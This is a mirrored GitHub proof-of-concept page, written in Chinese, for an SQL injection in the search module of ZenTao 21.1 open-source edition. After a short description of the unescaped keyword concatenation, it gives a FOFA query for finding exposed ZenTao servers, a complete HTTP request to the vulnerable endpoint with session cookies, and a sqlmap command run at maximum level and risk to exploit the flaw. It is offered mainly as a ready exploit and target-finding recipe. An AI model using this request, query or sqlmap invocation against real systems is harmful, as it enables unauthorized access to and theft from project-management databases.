mirror of
https://github.com/eeeeeeeeee-code/POC.git
synced 2025-11-05 02:15:30 +00:00
38 lines
1.6 KiB
Markdown
38 lines
1.6 KiB
Markdown
|
|
# 禅道21.1开源版存在SQL注入漏洞
|
||
|
|
|
||
|
|

禅道21.1 module\search\ control.php 在 againstCond 的拼接过程中,每个单词被直接添加到查询条件中,没有进行任何过滤或转义处理。如果 $word 是单引号('),它会被包含在 + 运算符和双引号内,导致生成的 SQL 查询语句不正确。likeCondition 直接将 $keywords 插入到 SQL 查询中,没有进行任何过滤或转义处理。如果 $keywords 包含特殊字符(如单引号等),会导致生成的 SQL 查询语句不正确,从而产生 SQL 注入漏洞。
|
||
|
|
|
||
|
|
## fofa
|
||
|
|
|
||
|
|
```javascript
|
||
|
|
app="易软天创-禅道系统"
|
||
|
|
```
|
||
|
|
|
||
|
|
## poc
|
||
|
|
|
||
|
|
```javascript
|
||
|
|
GET /index.php?m=search&f=index&words=1&type=all&zin=1 HTTP/1.1
|
||
|
|
Host: 192.168.88.6
|
||
|
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||
|
|
Accept: /
|
||
|
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||
|
|
Accept-Encoding: gzip, deflate, br
|
||
|
|
Referer: http://192.168.88.6/
|
||
|
|
X-ZIN-Options: {"selector":["#configJS","title>","body>*"],"type":"list"}
|
||
|
|
X-ZIN-App: search
|
||
|
|
X-Zin-Cache-Time: 0
|
||
|
|
X-Requested-With: XMLHttpRequest
|
||
|
|
Connection: keep-alive
|
||
|
|
Cookie: zentaosid=d5ikdmm295l1ca5ec4an8p4f7u; lang=zh-cn; vision=rnd; device=desktop; theme=default; keepLogin=on; za=admin; zp=abd630d8e942046184fb94d4e591e66cd011665a; hideMenu=false; tab=search
|
||
|
|
Priority: u=4
|
||
|
|
```
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|

python sqlmap.py -r 1.txt --level=5 --risk=3 --threads=10 --dbms=mysql
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
## 漏洞来源
|
||
|
|
|
||
|
|
- https://xz.aliyun.com/t/16976
|